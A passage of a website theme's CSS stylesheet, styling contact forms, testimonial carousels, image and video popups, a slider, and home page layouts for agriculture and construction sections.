    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f017";
    margin-right: 10px;
    font-size: 18px;
    color: #e83f30;
}  
    
.map-iframe{
    width: 100%;
    height: 400px;
    border: none;
    border:none; box-shadow: 0 15px 30px 0 rgba(0,0,0,0.11),
    0 5px 15px 0 rgba(0,0,0,0.08);
}
    
.customize{
    border: none;
    -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: none;
       -o-transition: none;
          transition: none;
    border-radius: 0px;
    background: #F7FAFA;
    height: 60px;
    padding: 6px 12px;
    font-size: 14px;
	border: solid 1px #F7FAFA;
    font-family: 'Poppins', sans-serif;
    color: #000;
}

.customize:focus {
  border-color: #e0ebeb;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.customize::-moz-placeholder {
  color: #333;
  opacity: 1;
}
.customize:-ms-input-placeholder {
  color: #333;
}
.customize::-webkit-input-placeholder {
  color: #333;
}

.customize::-ms-expand {
  background-color: none;
  border: 0;
}

.with-errors{
    font-size: 12px;
    font-family: 'Poppins', sans-serif;
    color: red;
}

.alert-success {
  color: #FFF;
  background-color: #1e9430;
  border-color: #1e9430;
  font-family: Aileron-Regular;
  font-size: 15px;
  line-height: 1.5;
}

.close {
  float: right;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: none;
  opacity: 1;
}

.btn-send{
    margin-top: 1rem;
}

.btn-send p{
    text-align: center;
}

/*====================================================
    31. CONTACT US #2.
  ====================================================*/
.contact-info h2{
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.2rem;
}

.contact-info h2:after {
	background-color: #e83f30;
	content: '';
	display: block;
	height: 5px;
	margin: 15px 0px;
	width: 80px;
}

.span-contact{
    clear: both;
    margin: 1rem 0rem;
}

.span-contact p{
    padding-top: 1px;
}

.contact-icon{
    float: left;
    margin-right: 10px;
}

.contact-icon .fas{
    font-size: 1.3rem;
    color: #e83f30;
}

.with-errors{
    font-size: 12px;
    font-family: 'Poppins', sans-serif;
    color: red;
}

.alert-success {
  color: #FFF;
  background-color: #1e9430;
  border-color: #1e9430;
  font-family: Aileron-Regular;
  font-size: 15px;
  line-height: 1.5;
}

.close {
  float: right;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: none;
  opacity: 1;
}

.map{
    margin-top: 1.5rem;
}

.map-iframe{
    width: 100%;
    height: 500px;
    border: none;
    border:none; box-shadow: 0 15px 30px 0 rgba(0,0,0,0.11),
    0 5px 15px 0 rgba(0,0,0,0.08);
}

/*====================================================
    32. CONTACT US #3.
  ====================================================*/
.contact-box{
    padding: 0px 40px;
    text-align: center;
}

.contact-box .contact-icon{
    width: 60px;
    margin: auto auto 20px;
    float: none;
}

.contact-box .contact-icon img{
    width: 100%;
}

.map-wide{
    margin: 0px;
    z-index: 1;
    position: relative;
}

.map-iframe{
    width: 100%;
    height: 500px;
    border: none;
    margin: 0px;
}

.contact-form-3{
    max-width: 700px;
    background-color: #FFF;
    margin: -300px auto auto;
    z-index: 2;
    position: relative;
    padding: 50px;
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.customize-contact {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #FFF;
    background-clip: padding-box;
    border: none;
    border-bottom: solid #DDD 1px;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    margin: 3px 0px;
    transition: 0.6s;
    border-radius: 0px;
}

.customize-contact::-ms-expand {
  background-color: transparent;
  border: 0;
}

.customize-contact:focus {
  color: #495057;
  background-color: #FFF;
  border-color: none;
  outline: 0;
  box-shadow: none;
  border-bottom: solid #eec445 2px;
}

.with-errors{
    font-size: 12px;
    font-family: 'Poppins', sans-serif;
    text-align: left;
}

.alert-success {
  color: #FFF;
  background-color: #EEC344;
  border-color: #EEC344;
  font-family: 'Poppins', sans-serif;
  font-size: 15px;
  line-height: 1.5;
}

.close {
  float: right;
  margin-left: 5px;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1;
  color: #FFF;
  text-shadow: none;
  opacity: 1;
}

.submit-btn p{
    text-align: center;
    margin-top: 10px;
}

/*====================================================
    33. TESTIMONIALS PARALLAX.
  ====================================================*/
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)} .owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
    
.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}

.testimonials-parallax{ 
    background-image: url("../img/images/parallax-img.jpg");
    height: 500px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.testimonials-parallax:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #002642, #002642);
  opacity: .7;
}
    
.testimonials-parallax .owl-carousel{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    background-color: rgba(0, 38, 66, 0.5);
    max-width: 900px;
    padding: 1rem 0rem; 
}
    
.testimonial{
    margin: auto;
    color: #010446;
    text-align: center;
    position: relative;
    padding: 0px 40px;
    cursor: pointer;
}

.testimonial .testimonial-content{
    font-size: 15px;
    line-height: 30px;
    width: 90%;
    margin: auto auto 10px;
}
    
.testimonial .testimonial-content p{
    color: #FFF;
}

.testimonial .client-avatar{
    width: 100px;
    height: 100px;
    margin: auto;
}

.testimonial .client-avatar img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: solid 3px #FFF;
}

.testimonial .testimonial-author{
    margin: 20px 0px 10px;
}

.testimonial .testimonial-author h3{
    margin-bottom: 0px;
    color: #FFF;
}

.testimonial .testimonial-author p{
    color: #F2F2F2;
}

.owl-theme .owl-controls .owl-page span{
    height:15px !important;
    width: 15px !important;
    background-color:#FFF !important;
    opacity: 0.8 ;
    border-radius: 50%;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    background-color: #e83f30 !important;
}

/*====================================================
    34. MAGNIFIC POPUP.
  ====================================================*/
.magnific-img {
    width: 100%;
    height: 100%;
}

.magnific-img img {
    width: 100%;
    height: 100%;
    border-radius: 0px;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-arrow-left:before {
    border-right: none !important;
}
.mfp-arrow-right:before {
    border-left: none !important;
}
button.mfp-arrow, .mfp-counter {
    opacity: 0 !important;
    transition: opacity 200ms ease-in, opacity 2000ms ease-out;
}
.mfp-container:hover button.mfp-arrow, .mfp-container:hover .mfp-counter{
	opacity: 1 !important;
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.9; 
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; 
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: 'Poppins', sans-serif; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 14px;
  line-height: 18px;
  white-space: nowrap; 
  font-family: 'Poppins', sans-serif;
    font-weight: 500;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.magnific-img .image-popup-vertical-fit img a:link {
    text-decoration: none;
    border: solid 2px #000;
}

.magnific-img .image-popup-vertical-fit img a:visited {
    text-decoration: none;
    border: solid 2px #000;
}

.magnific-img .image-popup-vertical-fit img a:hover {
    text-decoration: none;
    border: solid 2px #000;
}

.magnific-img .image-popup-vertical-fit img a:active {
    text-decoration: none;
    color: #000;
    border: solid 2px #000;
}

.mfp-figure button.mfp-close {
    cursor: pointer;
}
.popup-gallery a {
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}
.mfp-figure figure {
    cursor: -webkit-zoom-out;
    cursor: -moz-zoom-out;
    cursor: zoom-out;
}

/*====================================================
    35. YOUTUBE POPUP.
  ====================================================*/
.popup-youtube .video-image {
    position: relative;
    display: inline-block;
}

.popup-youtube .video-image img{
    width: 100%
}

.popup-youtube .video-image:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: transparent url(../img/master/play-button.png) center center no-repeat;
}

.popup-youtube .video-image img a:link {
    text-decoration: none;
    color: #FFF;
}

.popup-youtube .video-image img a:visited {
    text-decoration: none;
    color: #FFF;
}

.popup-youtube .video-image img a:hover {
    text-decoration: none;
    color: #FFF;
}

.popup-youtube .video-image img a:active {
    text-decoration: none;
    color: #FFF;
}

/*====================================================
    36. MODAL POPUP.
  ====================================================*/
.modal-box{
    text-align: center;
}

.modal-box p{
    margin: 15px 0px 15px 0px;
}

.modal-sm .modal-content{
    background: #FFF;
    border: 1px solid #ddd;
   border: 1px solid rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    padding: 10px 20px 10px 20px;
}

.close{
    color: #000;
}

@media (min-width: 992px) {
  .modal-md {
    width: 600px;
  }
}

/*====================================================
    37. PULSE BUTTON EFFECTS.
  ====================================================*/
.pulse-button {
  width: 60px;
  height: 60px;
  border: none;
  box-shadow: 0 0 0 0 rgba(255, 166, 0, 0.7);
  border-radius: 50%;
  cursor: pointer;
  -webkit-animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  -moz-animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  -ms-animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  animation: pulse 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
  background: transparent url(../img/master/play-arrow.png) center center no-repeat;
  background-color: #e83f30;
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.pulse-button:hover 
{
  -webkit-animation: none;-moz-animation: none;-ms-animation: none;animation: none;
}

@-webkit-keyframes pulse {to {box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);}}
@-moz-keyframes pulse {to {box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);}}
@-ms-keyframes pulse {to {box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);}}
@keyframes pulse {to {box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);}}

    
.organic-pulsing-video .popup-youtube .video-image:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: none;
} 
    
.youtube-popup{
    position: relative;
}
    
.video-image img{
    width: 100%
}

/*====================================================
    38. SCROLLING TOP.
  ====================================================*/
@media only screen and (min-width: 1024px) {
  main p {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #e83f30 url(../img/master/cd-top-arrow.svg) no-repeat center 50%;
  visibility: hidden;  
  border-radius: 50%;  
  z-index: 4;
}

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}

.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}

.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: .5;
}

.no-touch .cd-top:hover {
  background-color: #e83f30;

}

@media only screen and (min-width: 768px) {
  .cd-top {
    left: 20px;
    bottom: 20px;
  } 
}

@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    left: 30px;
    bottom: 30px;
  }
}

/*====================================================
    39. SLIDER.
  ====================================================*/

.home-slider{
    width: 100%;
    height: 900px;
}

.carousel-item {
  height: 900px;
  min-height: 350px;
  background: no-repeat center center scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.carousel-item:before{
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #000, #000);
  opacity: 0.3;
}

.carousel-item .container{
    margin: 0rem auto;
}

.slider-caption{
    position: absolute;
    top: 40%;
    text-align: left;
}

.slider-caption h2{
    font-weight: 400;
    font-style: italic;
}

.slider-caption span{
    font-weight: 700;
    text-transform: uppercase;
    font-style: normal;
}

.display-4{
    color: #FFF;
    font-size: 2.5rem;
    line-height: 1.2;
}

.lead{
    color: #FFF;
    font-size: 18px;
    font-weight: 300;
    width: 70%; 
}

.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 10%;
  bottom: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  background: transparent no-repeat center center;
  background-size: 50% 50%;
  background-color: #002642;
}

.carousel-control-prev-icon {
  background-image: url("../img/master/left-arrow.svg");
}

.carousel-control-next-icon {
  background-image: url("../img/master/right-arrow.svg");
}

.carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 40px;
  height: 4px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}

.carousel-indicators .active {
  opacity: 1;
    background-color: #EEC344;
}

.btn-more

/*====================================================
    40. HOME DEFAULT.
  ====================================================*/
.grid-carousel-container{
    margin-top: 0rem;
}

.grid-layer{
    position: relative;
    cursor: pointer;
} 

.gl-thumbnail img{
    width: 100%;
} 
    
.gl-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0.5;
  transition: .5s ease;
  background-color: #e83f30;
  z-index: 1;
}

.grid-layer:hover .gl-overlay {
  opacity: 0.7;
  background-color: #e83f30;
}  
    
.gl-overlay-alt {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0.2;
  transition: .5s ease;
  background-color: #000;
  z-index: 1;
}

.grid-layer:hover .gl-overlay-alt {
  opacity: 0.7;
  background-color: #000;
}
    
.grid-layer .gl-caption{
    position: absolute;
    bottom: 0;
    padding: 30px;
    z-index: 2;
    text-align: left;
}
    
.grid-layer .gl-caption h2{
    color: #FFF;
    margin-bottom: 5px;
    font-size: 1.2rem;
}   
    
.grid-layer .gl-caption p{
    color: #FFF;
    line-height: 1.4;
}  
    
.grid-layer .gl-icon{
    position: absolute;
    bottom: -20px;
    right: -20px;
    width: 120px;
    transition: 0.5s;
}
    
.grid-layer .gl-icon img{
    width: 100%;
}
    
.grid-layer:hover .gl-icon{
    position: absolute;
    bottom: 20px;
    right: 20px;
    width: 80px;
    z-index: 2;
}
    
.carousel-layer{
    padding: 0px;
}
    
.layer-counter{
    position: relative;
    background-color: #F7FAFA;
}
    
.lc-content{
    position: absolute;
    bottom: 0px;
    right: 20px;
}
    
.lc-content h4{
    clear: both;
}
    
.counter-box .counter{
    font-size: 4rem;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    height: auto;
    margin-top: -20px;
}
    
.counter-box .counter{
    float: left;
    margin-right: 20px;
}
    
.span-plus{
    font-size: 3rem;
    padding: 0px;
    font-weight: 600;
}

.ha-title{
    width: 100%;
    margin-bottom: 1.5rem;
    border-left: solid 6px #e83f30;
}

.ha-title h5{
    color: #8C8C9E;
    margin-left: 20px;
    margin-bottom: 10px;
}

.ha-title h2{
    margin-left: 20px;
}

.home-about p.strong{
    font-weight: 500;
    color: #333;
    margin-bottom: 1rem;
}

.home-about-pic img{
    width: 100%;
}

.box-layer{
    padding: 30px 25px 35px;
    transition: 0.3s;
    cursor: pointer;
} 
    
.box-layer h4{
    margin: 20px 0px 10px;
    transition: 0.3s;
    font-weight: 600;
}  
       
.box-layer p{
    font-size: 14px;
    line-height: 1.8;
    transition: 0.3s;
}  
    
.active-layer{
    background-color: #002642;
}
    
.bl-icon-active{
    width: 40px;
} 

.bl-icon-active img{
    width: 100%;
}
    
h4.active{
    color: #FFF;
}    

p.active{
    color: #FFF;
}
    
.box-layer .bl-icon{
    width: 40px;
}   

.box-layer .bl-icon img{
    width: 100%;
}
  
.box-layer .bl-icon-hover{
    width: 80px;
    display: none;
}
    
.box-layer .bl-icon-hover img{
    width: 100%;
}
    
.box-layer:hover{
    background-color: #002642;
}    
    
.box-layer:hover .bl-icon{
    display: none;
}   
    
.box-layer:hover .bl-icon-hover{
    display: inherit;
}  
    
.box-layer:hover h4{
    color: #FFF;
}    
    
.box-layer:hover p{
    color: #FFF;
}

/*====================================================
    41. HOME AGRICULTURE.
  ====================================================*/
.home-front{
    background-color: #F7FAFA;
    padding: 3rem 3rem 6rem;
    margin-top: 0rem;
    text-align: center;
}

.agriculture-alt, .agriculture-alt-2{
    margin-top: -2rem;
}

.home-front .container{
    margin: 0rem auto;
}

.hf-title{
    width: 50%;
    margin: auto;
}

.hf-title h2:after {
	background: #e83f30;
	content: '';
	display: block;
	height: 3px;
	margin: 15px auto;
	width: 80px;
}

.hf-title span{
    font-weight: 700;
    text-transform: uppercase;
}

.hf-title h5{
    color: #e83f30;
}

.section-thumbnails{
    margin-top: -160px;
}
    
.thumbnail-box{
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
    
.thumbnail-pic img{
    width: 100%;
}
    
.thumbnail-box .caption{
    padding: 1.5rem 1rem 1.3rem;
}    
    
.thumbnail-box .caption h5{
    font-size: 16px;
    text-transform: none;
    margin-top: 1rem;
}   
    
.thumbnail-box .caption h3{
    text-transform: none;
}
    
.thumbnail-box .caption a {
	color: #333;
    text-decoration: none;
    transition: 0.3s;
}

.thumbnail-box .caption a:hover {
	color: #EEC344;
    text-decoration: none;
}

.thumbnail-box .caption a {
    text-decoration: none;
    position: relative;
    color: #e83f30;
    transition: 0.3s;
}
.thumbnail-box .caption a:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -2px;
    border-width: 0 0 2px;
    border-style: solid;
}
    
.thumbnail-box .caption a:hover{
    color: #002642;
}

.fw-gallery-agriculture{
    background-color: #F7FAFA;
    padding: 3rem 0rem 4rem;
    overflow: hidden;
}

.fw-gallery-agriculture .fw-gallery-title h2{
    color: #333;
}   
    
.fw-gallery-agriculture .fw-gallery-title p{
    color: #8C8C9E;
}

.agriculture-parallax{ 
    background-image: url("../img/images/ag-parallax.jpg");
}

/*====================================================
    42. HOME CONSTRUCTION.
  ====================================================*/

.construction-wide-banner{
    background-color: #e83f30;
    padding: 3rem 3rem 8rem;
    text-align: center;
    margin-top: 0rem;
}

.construction-wide-banner h2{
    color: #FFF;
}

.construction-wide-banner p{
    color: #FFF;
}

.construction-services{
    margin-top: -210px;
}

.thumbnail-box-alt{
    background-color: #FFF; 
    box-shadow: 0 0 10px rgba(204,204,204,0.6);
    -moz-box-shadow: 0 0 10px rgba(204,204,204,0.6);
    -webkit-box-shadow: 0 0 10px rgba(204,204,204,0.6);
    -o-box-shadow: 0 0 10px rgba(204,204,204,0.6);
    border-bottom: solid 6px #002642;
    cursor: pointer;
    -webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}  
    
.thumbnail-box-alt:hover{
    border-bottom: solid 6px #e83f30;
}
    
.tb-image img{
    width: 100%;
}  
    
.tb-caption{
    background-color: #FFF;
    padding: 0rem 0.7rem 2rem;
}
    
.page-template-default  .inner-caption	{
	
	margin-top: 0px !important;
}

.page-template-default .ic-top h3 {
    font-size: 16px;
    line-height: 1.5;
    min-height: 50px;
    padding-top: 5px;
}	
.page-template-default .ic-icon {
	color: #e83f30;
	font-family: 'Poppins', sans-serif;
	
}
		


	
	
.inner-caption{
    background-color: #FFF;
    margin-top: -50px;
    position: relative;
